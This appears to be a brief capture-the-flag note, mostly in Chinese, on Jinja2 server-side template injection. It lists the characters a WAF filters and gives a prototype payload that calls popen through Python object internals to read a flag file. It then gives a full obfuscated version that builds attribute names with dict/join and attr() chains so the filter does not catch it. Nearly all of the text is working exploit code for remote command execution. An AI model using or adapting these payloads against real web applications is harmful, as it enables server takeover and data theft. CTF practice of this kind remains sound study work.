 WAF过滤'''，'“'，'+'，'request'，'.'，'['，']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{%set kg={ }|select()|string()|attr(d)(10)%}
{%set i=(dict(cat=1)|join,kg,dict(flag=1)|join)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)|attr(f)|attr(d)(g)(i)}}
获取空格
join拼接'cat’,'空格’,'falg'